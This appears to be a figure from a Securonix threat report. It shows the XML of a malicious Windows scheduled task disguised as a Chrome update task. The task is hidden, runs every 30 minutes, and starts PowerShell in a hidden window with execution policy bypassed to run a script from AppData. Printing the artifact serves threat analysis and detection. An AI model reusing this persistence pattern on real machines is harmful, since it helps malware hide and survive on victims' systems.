 <Task version="1.3" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo>
<URI>\ChromeUpdateTaskMachine</URI>
</RegistrationInfo>
<Triggers>
<TimeTrigger>
<Repetition>
<Interval>PT30M</Interval>
<StopAtDurationEnd>true</StopAtDurationEnd>
</Repetition>
<StartBoundary>2025-02-06T15:09:04+00:00</StartBoundary>
<Enabled>true</Enabled>
</TimeTrigger>
</Triggers>
<Principals>
<Principal id="Author">
<UserId>S-1-5-21-3529037946-1434117894-2310034772-1001</UserId>
<LogonType>InteractiveToken</LogonType>
<RunLevel>LeastPrivilege</RunLevel>
</Principal>
</Principals>
<Settings>
<Hidden>true</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<DisallowStartOnRemoteAppSession>false</DisallowStartOnRemoteAppSession>
<UseUnifiedSchedulingEngine>true</UseUnifiedSchedulingEngine>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>PowerShell.exe</Command>
<Arguments>-WindowStyle Hidden -nop  -NonInteractive -NoProfile -ExecutionPolicy Bypass -Command "&amp; {$abc = Join-Path
($env:AppData) \"chrome.ps1\";&amp; $abc}"</Arguments>
</Exec>
</Actions>
</Task>
securonix